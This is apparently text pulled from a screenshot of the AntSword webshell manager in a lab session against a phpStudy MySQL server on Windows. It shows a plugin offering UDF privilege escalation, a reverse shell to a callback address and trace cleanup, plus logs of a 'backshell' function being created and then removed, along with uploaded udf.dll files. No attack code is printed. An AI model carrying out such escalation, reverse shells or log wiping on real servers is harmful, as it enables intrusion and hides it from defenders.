 功能选择
UDF提权
NTFS新建目录(win)
痕迹清理
Windows 反弹 Shell
回连地址
192.168.121.129
命令执行
dir
C:\phpStudy\PHPTutorial\MySQL\data
2022/03/21 23:05 <DIR> .
2022/03/21 23:05 <DIR> ..
2021/03/25 09:29 <DIR> challenges
2017/04/10 10:43 349,005 DESKTOP-8B3TET4.err
2017/04/10 10:43 6 DESKTOP-8B3TET4.pid
2017/03/30 13:14 18,874,368 ibdata1
2022/03/21 23:05 25,165,824 ib_logfile0
2017/03/29 13:45 25,165,824 ib_logfile1
2022/03/21 21:16 <DIR> mysql
2021/01/16 12:36 <DIR> performance_schema
2021/03/25 09:29 <DIR> security
2021/09/26 15:47 <DIR> test
2022/03/21 23:05 150,810 WIN-LGQ8CNQHPLQ.err
2022/03/21 23:05 5 WIN-LGQ8CNQHPLQ.pid
日志输出
[*] 2022-03-21 23:08:00 - 库文件写入成功
[*] 2022-03-21 23:08:00 - 函数 backshell 创建执行成功
[*] 2022-03-21 23:08:57 - 卸载所有恶意函数
[*] 2022-03-21 23:08:57 - 命令函数不存在！请创建！
[*] 2022-03-21 23:08:57 - 删除服务器UDF遗留文件
中国蚁剑
AntSword 编辑 窗口 调试
192.168.121.130
目录列表 (0)
C:/
phpStudy
PHPTutorial
WWW
Apache
IIS
MySQL
bin
data
lib
plugin
share
SQL-Front
backup
nginx
php
tmp
tools
E:/
文件列表 (5)
新建 上层 刷新 主目录 书签 C:/phpStudy/PHPTutorial/MySQL/lib
名称 日期
3fcdf6526c314cfc.temp 2022-03-21 23:06:48
3fd89ce864c9bc06.temp 2022-03-21 23:08:00
fnZwwVdE.dll 2022-03-21 19:01:13
moonudf.dll 2022-03-21 21:10:41
udf.dll 2022-03-21 21:24:59
任务列表
名称 简介 状态 创建时间
上传 udf.dll => C:/phpStudy/PHPTutorial/ 上传成功 2022-03-21 21:2
上传 udf.dll => C:/phpStudy/PHPTutorial/ 上传成功 2022-03-21 21:0
上传 udf.dll => C:/phpStudy/PHPTutorial/ 上传成功 2022-03-21 20:5